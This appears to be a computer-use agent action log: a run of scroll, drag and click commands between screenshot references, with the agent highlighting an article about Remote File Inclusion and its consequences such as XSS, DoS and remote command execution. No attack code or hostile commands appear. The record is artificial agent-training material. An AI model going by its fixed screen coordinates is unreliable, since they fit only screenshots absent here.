
Highlight RFI's higher risk and its consequences list, including XSS and DoS.
scroll(779, 501, "down", 3)
mouse_move(74, 338)
left_mouse_down()
mouse_move(716, 350)
mouse_move(1131, 330)
left_mouse_up()
left_click_drag(1284, 340, 1389, 340)

left_click_drag(475, 386, 1086, 398)
scroll(1018, 420, "down", 2)
left_click_drag(151, 267, 582, 272)
left_click_drag(151, 322, 519, 329)
left_click_drag(149, 375, 465, 384)

Highlight the Remote Command Execution phrase and the sentence about the external server.
scroll(525, 402, "up", 1)

left_click_drag(492, 283, 955, 289)

scroll(955, 289, "up", 1)
left_click(1031, 361)
